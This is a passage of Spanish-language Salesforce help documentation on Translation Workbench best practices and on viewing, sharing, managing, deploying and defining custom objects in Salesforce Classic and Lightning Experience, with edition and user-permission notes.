



# CONSULTE TAMBIÉN

[Exportación de archivos de traducción](#page-4042-1) [Importación de archivos traducidos](#page-4043-0)

# Mejores prácticas para el Sistema de traducción

Para hacer que el Sistema de traducción sea lo más eficiente posible, tenga estas sugerencias en cuenta.

- **•** Haga saber a los traductores qué idiomas son responsables de traducir.
- **•** Notifique a todos los traductores cuando se agreguen nuevos componentes traducidos a su organización.
- **•** Recomiende a los usuarios cuando personalicen reportes o vistas de lista que utilicen valores de criterios de filtros en su idioma personal. No obstante, si utilicen los operadores comienza por o contiene, indíqueles que seleccionen el idioma de los valores de criterios de filtros que ingresan.
- **•** Cuando cree un tipo de reporte personalizado que se traducirá a varios idiomas a través del Sistema de traducción, recomendamos que establezca su idioma personal para que coincida con el idioma predeterminado de la organización. Esto garantiza que las palabras que se traduzcan aparezcan en el idioma correcto para los traductores.
- **•** Salesforce supone que todas las personalizaciones se ingresan en el idioma predeterminado de la organización. Los administradores globales deben trabajar conjuntamente en el idioma predeterminado de la organización.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# Mejora de sus objetos, datos y campos

# Uso de registros de objetos personalizados

# <span id="page-4047-0"></span>Descripción general del registro de objetos personalizados

Importante: Es posible que esté visualizando esta página porque su administrador de Salesforce no ha creado una ayuda personalizada. Si necesita información sobre un objeto personalizado específico, haga contacto con su administrador para obtener más información acerca de la [creación de ayuda personalizada](#page-4019-0) para sus objetos personalizados. La ayuda de Salesforce solo cubre los objetos estándar proporcionados con la integración inicial de Salesforce.

Los registros de objetos personalizados almacenan información exclusiva e importante para usted y para su organización. Por ejemplo, es posible que su organización utilice un objeto personalizado denominado "Mercancía" para almacenar datos acerca de la mercancía de su compañía. Los objetos personalizados también pueden utilizarse para aplicaciones personalizadas, como el seguimiento de mejoras de software en un ciclo de vida de desarrollo.

Inicialmente el administrador define el objeto personalizado y sus propiedades, como los campos personalizados, las relaciones y otro tipo de datos, los formatos de página y una ficha de interfaz

# de usuario personalizada. Cuando haya creado el objeto personalizado y lo haya desarrollado para los usuarios, podrá ingresar datos para crear registros de objetos personalizados individuales. En caso de que el administrador haya creado una ficha para el objeto personalizado, ésta mostrará una página de inicio que le permite crear y localizar registros de objetos personalizados. En ella también puede ordenar estos registros por medio de vistas de lista estándar y personalizadas. Además, esta ficha le permite ver y modificar información detallada de cada registro de objeto personalizado al que tenga acceso.

Los administradores y los usuarios que tengan el permiso "Modificar todos los datos" pueden importar objetos personalizados.

CONSULTE TAMBIÉN [Página de inicio de objetos personalizados](#page-4048-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-4048-0"></span>Página de inicio de objetos personalizados

- Importante: Es posible que esté visualizando esta página porque su administrador de Salesforce no ha creado una ayuda personalizada. Si necesita información sobre un objeto personalizado específico, haga contacto con su administrador para obtener más información acerca de la [creación de ayuda personalizada](#page-4019-0) para sus objetos personalizados. La ayuda de Salesforce solo cubre los objetos estándar proporcionados con la integración inicial de Salesforce.
- $\triangleright$  Nota: Al hacer clic en la ficha de un objeto personalizado se abre la página de inicio de las fichas. El nombre de la ficha de un objeto personalizado consiste en la forma plural del objeto personalizado tal y como el administrador lo ha definido.

Utilice la ficha de inicio de un objeto personalizado para ver registros:

- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. Las vistas de lista permiten visualizar una lista de registros que coincidan con sus criterios particulares, como puedan ser todos los objetos personalizados para una ficha o solamente aquellos que posee. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.
- **•** Si se comparten objetos personalizados con contactos externos a través de Salesforce to Salesforce, seleccione una de las vistas de lista bajo **[Nombre de objeto personalizado] de conexiones** para ver los objetos personalizados que sus socios de negocio han compartido.
- **•** En la sección relacionada con cualquier elemento **Reciente** (cuentas, contactos, etc.), seleccione un elemento de la lista desplegable para ver una lista concisa de los principales registros de objetos personalizados que cumplan con dichos criterios. En la lista, puede hacer clic en el

nombre de cualquier objeto personalizado para ir directamente a sus detalles. Alterne entre los vínculos **Mostrar 25 elementos** y **Mostrar 10 elementos** para cambiar el número de elementos que deben mostrarse. Los campos que ve se establecen en función del formato de búsqueda de la "Ficha de objeto personalizado" que el administrador ha definido y de la configuración de seguridad a nivel de campo (disponible únicamente en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition). Las opciones de lista clave son:



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver una ficha de objeto personalizado:

**•** "Leer" en el objeto personalizado

Para ver registros de objetos personalizados:

**•** "Leer" en el objeto personalizado



### **Opción de objetos personalizados recientes Descripción**

enumerados en primer lugar. Esta lista sólo incluye los registros que son de su propiedad.

## CONSULTE TAMBIÉN

[Presentación y modificación de registros de objetos personalizados](#page-4049-0)

# <span id="page-4049-0"></span>Presentación y modificación de registros de objetos personalizados

Importante: Es posible que esté visualizando esta página porque su administrador de Salesforce no ha creado una ayuda personalizada. Si necesita información sobre un objeto personalizado específico, haga contacto con su administrador para obtener más información acerca de la [creación de ayuda personalizada](#page-4019-0) para sus objetos personalizados. La ayuda de Salesforce solo cubre los objetos estándar proporcionados con la integración inicial de Salesforce.

Nota: Al hacer clic en la ficha de un objeto personalizado se abre la página de inicio de las fichas. El nombre de la ficha de un objeto personalizado consiste en la forma plural del objeto personalizado tal y como el administrador lo ha definido.

#### **Visualización de registros de objetos personalizados**

Después de localizar un registro de objeto personalizado en la ficha o páginas de lista de objetos personalizados, haga clic en el nombre del registro del objeto personalizado para ver información detallada sobre él.

Si se ha configurado la consola de Salesforce para incluir objetos personalizados, selecciónela en el [menú de aplicaciones de Force.com](#page-5040-0) para buscar, visualizar y modificar los registros de objetos personalizados y sus elementos relacionados en una pantalla.

### **Edición de registros de objetos personalizados**

Para actualizar los detalles de registros de objetos personalizados, haga clic en **Modificar** y, a continuación, cambie los campos que desee actualizar. Cuando haya terminado, haga clic en **Guardar**. También puede hacer clic en **Guardar y nuevo** para guardar el objeto personalizado actual y crear otro. Los campos obligatorios aparecen marcados en color rojo.

Nota: No puede cambiar el Nombre de objeto o Tipo de datos si se hace referencia al objeto personalizado en Apex.

#### **Listas relacionadas de un objeto personalizado**

En la parte inferior de la página de detalles del registro del objeto personalizado se muestra información del registro del objeto en cuestión, incluidos actividades, notas, archivos adjuntos y cualquier otro registro relacionado. Las listas relacionadas que aparecen están determinadas por su personalización particular y por la personalización que el administrador haya asignado a los formatos de página, así como por los permisos que posea para poder ver los datos relacionados. Haga clic en los elementos individuales de los que desee ver más detalles. Para mostrar más elementos, haga clic en **más** en la parte inferior de la página o en **Ver más** debajo de una lista relacionada. Haga clic en **Nuevo** para agregar elementos nuevos directamente.

Sugerencia: Para ayudar los usuarios a ver detalles del registro y listas relacionadas, active Detalles de activación en el tablero Interfaz de usuario de Configuración.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver registros de objetos personalizados:

**•** "Leer" en el objeto personalizado

Para cambiar registros de objetos personalizados:

**•** "Modificar" en el objeto personalizado

### **Impresión de registros de objetos personalizados**

En la página de detalles de un objeto personalizado, haga clic en **Vista de impresión** para imprimir el registro.

Para regresar a la última página de lista que haya consultado, haga clic en **Regresar a la lista** en la parte superior de cualquier página de detalles del registro del objeto personalizado. En caso de que la organización haya habilitado las secciones de página contraíbles, utilice los iconos de flecha cercanos a los encabezados de las secciones a fin de expandir o contraer cada una de las secciones de la página.

# Intercambio de registros de objetos personalizados

 $\Omega$ Importante: Es posible que esté visualizando esta página porque su administrador de Salesforce no ha creado una ayuda personalizada. Si necesita información sobre un objeto personalizado específico, haga contacto con su administrador para obtener más información acerca de la [creación de ayuda personalizada](#page-4019-0) para sus objetos personalizados. La ayuda de Salesforce solo cubre los objetos estándar proporcionados con la integración inicial de Salesforce.

El administrador define el modelo de colaboración predeterminado para toda la organización. Puede cambiarlo para ampliar la colaboración a más usuarios que el conjunto predeterminado. sin embargo, no puede modificar el modelo de colaboración para que sea más restringido que el predeterminado.

Para ver y gestionar los detalles de colaboración, haga clic en **Compartir** en la página de detalles de registro del objeto personalizado. La página Detalle de la colaboración enumera los usuarios, grupos, funciones y territorios que tienen acceso de colaboración al registro. En esta página, puede hacer lo siguiente:

**•** Otorgar a otros usuarios, grupos, funciones o territorios acceso al registro.

Nota: No puede compartir el registro de un objeto personalizado con otro usuario a menos que éste tenga el permiso "Leer" sobre el objeto personalizado.

- **•** Ver todos los usuarios que tienen acceso al registro
- **•** Modificar o eliminar el nivel de acceso del registro

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver un registro de un objeto personalizado:

**•** "Leer" en el objeto personalizado

# Uso de listas relacionadas personalizadas

Importante: Es posible que esté visualizando esta página porque su administrador de Salesforce no ha creado una ayuda personalizada. Si necesita información sobre un objeto personalizado específico, haga contacto con su administrador para obtener más información acerca de la [creación de ayuda personalizada](#page-4019-0) para sus objetos personalizados. La ayuda de Salesforce solo cubre los objetos estándar proporcionados con la integración inicial de Salesforce.

Las listas relacionadas personalizadas se muestran en la parte inferior de la página de detalles para otro registro. En ellas se enumeran los registros de objetos personalizados relacionados con el registro en cuestión.

Desde una lista relacionada personalizada, podrá:

- **•** Hacer clic en el nombre del registro del objeto personalizado para ver información detallada.
- **•** Para modificar o eliminar el registro de objeto personalizado, haga clic en **Modificar** o **Eliminar**.
- **•** Haga clic en **Nuevo** para crear un registro de objeto personalizado que se asocie al registro que está viendo.

CONSULTE TAMBIÉN

[Descripción general del registro de objetos personalizados](#page-4047-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver listas relacionadas de un registro de un objeto personalizado:

**•** "Leer" en el objeto personalizado

Y

"Leer" en el registro asociado

Para cambiar registros de objetos personalizados:

**•** "Modificar" en el objeto personalizado

Para crear registros de objetos personalizados:

**•** "Crear" en el objeto personalizado

Para eliminar registros de objetos personalizados:

**•** "Eliminar" en el objeto personalizado

# Visualización de listas de objetos personalizados

Importante: Es posible que esté visualizando esta página porque su administrador de Salesforce no ha creado una ayuda personalizada. Si necesita información sobre un objeto personalizado específico, haga contacto con su administrador para obtener más información acerca de la [creación de ayuda personalizada](#page-4019-0) para sus objetos personalizados. La ayuda de Salesforce solo cubre los objetos estándar proporcionados con la integración inicial de Salesforce.

La página de lista de objetos personalizados muestra una lista de los registros de objetos personalizados en la vista actual. Una vista de lista incluye registros de objetos personalizados de un solo tipo; es decir, no podrá ver más de un tipo de objeto personalizado en una única vista de lista.

- **•** Haga clic en el nombre de un objeto personalizado para ver información al respecto del registro. Haga clic en **Modificar** o **Eliminar** junto al nombre de registro de un objeto personalizado par[amodificar o eliminar el registro](#page-4049-0).
- **•** Para asumir la propiedad de los registros de objetos personalizados de una cola, consulte la vista de lista de las colas, active la casilla junto a uno o varios registros y, a continuación, haga clic en **Aceptar**.
- **•** Para transferir la propiedad de varios registros de una vez, seleccione la casilla junto a uno o más registros de objeto personalizado y haga clic en **Cambiar propietario**. Ingrese el nuevo propietario del registro, opcionalmente puede seleccionar Enviar email de notificación para enviar un email al nuevo propietario del registro y haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Descripción general del registro de objetos personalizados](#page-4047-0)

# <span id="page-4052-0"></span>Administración de objetos personalizados

# Objetos personalizados

Almacene información exclusiva para su organización. Seleccione si sus objetos personalizados admiten búsquedas, admiten la colaboración, o bien incluyen acceso a la API masiva y a la API de transmisión.

Todos los objetos personalizados se clasifican como objeto de aplicación de compañía o como objeto de aplicación ligera. La diferencia entre ambas categorías es que los objetos de aplicación ligera no admiten el uso compartido, el acceso a la API masiva ni el acceso a la API de transmisión.

Si necesita realizar un seguimiento del uso de cada categoría en su organización, cree un tipo de reporte personalizado cuyo objeto principal sea Licencias de usuario y un objeto secundario que sea Uso de objeto personalizado por mediciones de licencia de usuario.

Por defecto, todos los objetos personalizados son objetos de aplicación de compañía. Para que su objeto personalizado sea un objeto de aplicación ligera, desactive Permitir colaboración, Permitir acceso a la API masiva y Permitir acceso a API de transmisión en la página de detalles del objeto.

Después de definir un objeto personalizado, puede:

**•** Crear aplicaciones personalizadas.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver listas de objetos personalizados:

**•** "Leer" en el objeto personalizado

Para crear registros de objetos personalizados:

**•** "Crear" en el objeto personalizado

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Asociar el objeto personalizado a otros registros y visualizar los datos del objeto personalizado en las listas relacionadas.
- **•** Crear formatos de página.
- **•** Personalizar los resultados de búsqueda y los campos de objeto personalizado que se muestran.
- **•** Crear una ficha personalizada para el objeto personalizado.
	- Nota: Para permitir que sus usuarios busquen los registros de un objeto personalizado cuando realizan búsquedas, cree una ficha personalizada establecida en Valor predeterminado activado o Valor predeterminado desactivado. La creación de una ficha personalizada activa el ajuste **Permitir buscar** del objeto personalizado.
- **•** Crear reportes y tableros con los que analizar los datos del objeto personalizado.
- **•** Compartir objetos, fichas y aplicaciones personalizados, así como cualquier otro componente relacionado con los demás usuarios de Salesforce en AppExchange de Force.com.
- **•** Importar registros de objeto personalizado.

## CONSULTE TAMBIÉN

[Seguir el uso de objetos personalizados de su organización por tipo de licencia de usuario](#page-4068-0)

# Gestionar objetos personalizados

Cree, personalice, modifique, elimine o trunque objetos personalizados para ampliar la funcionalidad que ofrecen los objetos estándar, como las cuentas y contactos.

Nota: Su administrador ha podido crear una ficha sin ninguna ayuda. Si necesita entender la forma en que funcionan las fichas de objetos personalizados, haga contacto con su administrador.

Su configuración de gestión de objetos enumera los objetos personalizados que están definidos para su organización. Desde esta lista, puede:

- **•** Definir un objeto personalizado.
- **•** Mostrar información detallada sobre un objeto personalizado.

Entre las funciones opcionales que puede personalizar se incluyen la activación de las búsquedas y reportes, el seguimiento de las actividades, el seguimiento del historial de campos y hacer que el objeto esté disponible en el portal de clientes de Salesforce.

- **•** Para actualizar la definición del objeto personalizado, haga clic en **Modificar** y actualice los campos que desee.
	- Nota: Los campos Permitir reportes y Permitir actividades y Permitir buscar no están bloqueados en Gestionado y editado y el desarrollador podrá modificarlos en versiones futuras del paquete gestionado.
- **•** Para [eliminar un objeto personalizado,](#page-4062-0) haga clic en **Eliminar**.
- **•** Para [truncar un objeto personalizado](#page-4067-0), haga clic en **Truncar**.
- **•** Para [ver objetos personalizados eliminados](#page-4064-0), haga clic en el vínculo **Objetos eliminados**. El número total de objetos eliminados de su organización se muestra entre paréntesis.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los paquetes gestionados no están disponibles en **Database.com**.

# PERMISOS DE USUARIO

Para crear y modificar objetos personalizados:

**•** "Personalizar aplicación"

La página de detalles del objeto personalizado proporciona información acerca de varias características del objeto, incluyendo campos estándar, campos personalizados, seguimiento del historial del campo, relaciones, vínculos personalizados, formatos de búsqueda, formatos de página y límites del objeto. Tiene diferentes opciones:

- **•** Haga clic en elementos individuales de los que desee ver más detalles.
- **•** Para eliminar un campo personalizado, haga clic en **Eliminar** junto a su nombre en la sección Campos personalizados y relaciones.
- **•** Para mostrar más elementos, haga clic en **Más** en la parte inferior de la página o en **Ver más** debajo de una lista relacionada.
- **•** Haga clic en **Nuevo** para agregar directamente elementos nuevos.

### CONSULTE TAMBIÉN

[Directrices para hacer más rápidas las búsquedas](#page-413-0) [Objetos personalizados](#page-4052-0) [Modificar objetos personalizados](#page-4060-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Estado de implementación para objetos personalizados y objetos externos

Mientras desarrolla un objeto personalizado o un objeto externo, es posible que no desee que los usuarios vean e interactúen con él. Controle la visualización del nuevo objeto hasta que esté listo, por cuanto los cambios en el formato o la pérdida de datos resultantes de la eliminación de campos personalizados podrían frustrar a los usuarios.

Utilice la opción Estado de implementación en la definición del objeto para controlar el momento en que los usuarios podrán ver y utilizar el objeto así como la ficha personalizada, las listas relacionadas y los reportes asociados a él.

- **•** Seleccione "En desarrollo" como el Estado de implementación cuando cree primero su objeto personalizado u objeto externo. Al hacerlo, se oculta para los usuarios mientras lo diseña y lo prueba. Solo los usuarios con el permiso "Personalizar aplicación" pueden ver la ficha del objeto, los resultados de búsqueda, las listas relacionadas y los tipo de datos del reporte.
- **•** Cambie el Estado de implementación a "Implementado" cuando quiera permitir a todos los usuarios el uso del objeto y de cualquier ficha personalizada, listas relacionadas y reportes asociados.
- **•** Si realiza más mejoras después de la implementación de un objeto personalizado u objeto externo, puede volver cambiar el Estado de implementación a "En desarrollo".
- Nota: El Estado de implementación de un tipo de reporte personalizado cambia de Implementado a En desarrollo si su objetivo principal es un objeto personalizado cuyo Estado de implementación cambia de igual forma.

### CONSULTE TAMBIÉN

<span id="page-4054-0"></span>[Directrices para hacer más rápidas las búsquedas](#page-413-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# PERMISOS DE USUARIO

Para implementar objetos personalizados y objetos externos:

**•** "Personalizar aplicación"

# Definir un objeto personalizado

Siga y almacene datos exclusivos para su organización. Siga los pasos dependiendo de la experiencia de Salesforce que esté utilizando.

 $\boldsymbol{\beta}$ Nota: Los porcentajes de límites de objetos están truncados, no redondeados. Por ejemplo, si su organización utiliza el 95,55% del límite de una personalización específica, el límite de objetos mostrará 95%.

### [Definir un objeto personalizado en Lightning Experience](#page-4055-0)

Siga y almacene datos exclusivos para su organización. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.

### [Definir un objeto personalizado en Salesforce Classic](#page-4056-0)

Siga y almacene datos exclusivos para su organización. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.

### [Campos para definir objetos personalizados](#page-4056-1)

Cuando crea un objeto personalizado, se requieren varios campos para definir cómo puede acceder al objeto.

### [Consideraciones para crear objetos personalizados](#page-4060-1)

Antes de crear un objeto personalizado, asegúrese de que ha revisado las consideraciones.

### CONSULTE TAMBIÉN

[Directrices para hacer más rápidas las búsquedas](#page-413-0) [Descripción general de Relaciones de objeto](#page-4069-0) [Definir la ayuda a nivel de objeto](#page-4022-0)

# <span id="page-4055-0"></span>Definir un objeto personalizado en Lightning Experience

Siga y almacene datos exclusivos para su organización. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.

- **1.** Desde la esquina superior derecha de cualquier página en Configuración, haga clic en **Crear** > **Objeto personalizado**.
- **2.** Rellene los campos de su objeto personalizado.
- **3.** Guarde el nuevo objeto.

## CONSULTE TAMBIÉN

[Campos para definir objetos personalizados](#page-4056-1) [Consideraciones para crear objetos personalizados](#page-4060-1) [Definir un objeto personalizado](#page-4054-0)

# EDICIONES

Disponible en: Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear y modificar objetos personalizados:

# <span id="page-4056-0"></span>Definir un objeto personalizado en Salesforce Classic

Siga y almacene datos exclusivos para su organización. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.

- **1.** Desde Configuración, ingrese *Objetos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Objetos**.
- **2.** Haga clic en **Nuevo objeto personalizado**.
- **3.** Siga el asistente para rellenar los campos de su objeto personalizado.
- **4.** Guarde el nuevo objeto.

# CONSULTE TAMBIÉN

[Campos para definir objetos personalizados](#page-4056-1) [Consideraciones para crear objetos personalizados](#page-4060-1) [Definir un objeto personalizado](#page-4054-0)

# <span id="page-4056-1"></span>Campos para definir objetos personalizados

Cuando crea un objeto personalizado, se requieren varios campos para definir cómo puede acceder al objeto.

 $\epsilon$ Nota: Si un administrador creó una ficha sin incluir ayuda, haga contacto con su administrador si necesita ayuda con el método de funcionamiento de un objeto personalizado.

